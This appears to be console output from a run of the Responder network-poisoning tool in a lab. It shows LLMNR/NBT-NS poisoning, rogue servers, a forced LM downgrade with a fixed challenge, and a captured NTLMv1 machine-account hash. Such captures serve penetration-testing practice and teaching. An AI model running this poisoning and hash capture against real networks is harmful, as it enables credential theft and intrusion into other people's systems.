 Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [ON]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.50.136]
Challenge set [1122334455667788]
[+] Listening for events...
[SMB] NTLMv1 Client : 192.168.50.135
[SMB] NTLMv1 Username : CYBERTIGERS\WIN-A2HCLSJFD0C$
[SMB] NTLMv1 Hash : WIN-A2HCLSJFD0C$::CYBERTIGERS:D8C31819C7D7C02F9EEA1DF384DFC524DD51753DEFB3DA92:D8C31819C7D7C02F9EEA1DF384DFC524DD51753DEFB3DA92:11223344556677
88
[+] Exiting...
kali@kali:~/Desktop/tools/Responder$